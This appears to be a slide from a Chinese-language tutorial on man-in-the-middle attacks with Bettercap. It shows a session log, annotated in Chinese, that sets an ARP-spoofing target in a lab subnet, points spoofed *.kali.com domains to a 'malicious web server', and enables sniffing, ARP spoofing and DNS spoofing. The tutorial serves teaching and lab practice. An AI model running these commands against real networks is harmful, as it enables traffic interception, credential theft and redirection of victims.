

Bettercap实施中间人攻击

4.执行DNS欺骗
# bettercap
bettercap v2.32.0 (built for linux amd64 with go1.21.0) [type 'help' for a list of commands]
10.10.10.0/24 > 10.10.10.127  » [21:28:06] [sys.log] [inf] gateway monitor started ...
10.10.10.0/24 > 10.10.10.127  » set arp.spoof.targets 10.10.10.131
// 设置被攻击机
10.10.10.0/24 > 10.10.10.127  » set arp.spoof.fullduplex true
//设置双向ARP欺骗即同时欺骗被攻击机
10.10.10.0/24 > 10.10.10.127  » set dns.spoof.domains *.kali.com
//设置要欺骗的域名，如果多个域名用逗号隔开
10.10.10.0/24 > 10.10.10.127  » set dns.spoof.address 10.10.10.129
//设置恶意web服务器IP
10.10.10.0/24 > 10.10.10.127  » net.sniff on
//开启流量嗅探模块
10.10.10.0/24 > 10.10.10.127  » arp.spoof on
//开启ARP欺骗模块
10.10.10.0/24 > 10.10.10.127  » dns.spoof on
//开启DNS欺骗模块